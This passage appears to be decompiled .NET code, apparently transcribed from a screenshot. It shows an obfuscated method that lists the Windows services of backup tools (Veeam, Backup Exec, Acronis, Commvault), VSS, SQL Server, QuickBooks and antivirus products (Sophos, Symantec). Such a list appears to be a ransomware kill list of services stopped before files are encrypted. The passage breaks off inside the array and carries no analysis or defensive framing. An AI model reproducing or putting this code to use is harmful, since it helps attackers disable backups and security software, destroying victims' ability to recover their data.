 459 }
460
461 // Token: 0x06000013 RID: 19 RVA: 0x0000331C File Offset: 0x0000151C
462 private static void smethod_14()
463 {
464 string[] array = new string[]
465 {
466 "BackupExecAgentBrowser",
467 "veeam",
468 "VeeamDeploymentSvc",
469 "PDVFSService",
470 "BackupExecVSSProvider",
471 "BackupExecAgentAccelerator",
472 "vss",
473 "sql",
474 "svc$",
475 "AcrSch2Svc",
476 "AcronisAgent",
477 "Veeam.EndPoint.Service",
478 "CASAD2DWebSvc",
479 "CAARCUpdateSvc",
480 "YooIT",
481 "memtas",
482 "sophos",
483 "veeam",
484 "DefWatch",
485 "ccEvtMgr",
486 "SavRoam",
487 "RTVscan",
488 "QBFCService",
489 "Intuit.QuickBooks.FCS",
490 "YooBackup",
491 "BackupExecAgentBrowser",
492 "BackupExecRPCService",
493 "MSSQLSERVER",
494 "backup",
495 "GxVss",
496 "GxBlr",
497 "GxFWD",
498 "GxCVD",
499 "GxCIMgr",
500 "VeeamNFSSvc",